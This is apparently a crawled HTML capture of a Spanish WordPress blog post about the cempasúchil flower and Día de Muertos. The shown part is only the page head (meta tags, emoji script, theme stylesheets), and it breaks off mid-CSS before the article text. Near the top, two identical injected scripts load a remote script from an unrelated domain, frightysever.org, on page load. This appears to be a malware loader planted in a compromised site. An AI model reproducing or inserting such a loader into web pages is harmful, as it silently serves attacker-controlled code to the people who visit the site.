

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tinkerlink.com/quien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos/
body_size: 23536
content:
<!DOCTYPE html>
<html lang="es" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Find the expert you need and offer your services" />
<link rel="alternate" hreflang="es-es" href="https://blog.tinkerlink.com/quien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos/" />
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<link rel="shortcut icon" href="https://blog.tinkerlink.com/wp-content/uploads/2018/09/favicon-blogTK.png" />

<!-- wp_head() -->
<title>¿Quién está detrás del Cempasúchil? La flor que ilumina el camino de los muertos &#8211; TinkerLink Blog</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:2000,clients:2000,offer:2000,portfolio:2000,shop:2000,slider:5000,testimonials:2000};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed" href="https://blog.tinkerlink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed de los comentarios" href="https://blog.tinkerlink.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.tinkerlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://blog.tinkerlink.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/base.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/layout.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/responsive.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.tinkerlink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.tinkerlink.com/wp-json/wp/v2/posts/15543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.tinkerlink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.tinkerlink.com/quien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos/" />
<link rel='shortlink' href='https://blog.tinkerlink.com/?p=15543' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.tinkerlink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.tinkerlink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos%2F&#038;format=xml" />
<meta name="description" content="¿Sabías qué... La flor de cempasúchil acompaña a los difuntos en Día de Muertos desde épocas milenarias? ¡Conoce más sobre los recolectores!">
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders 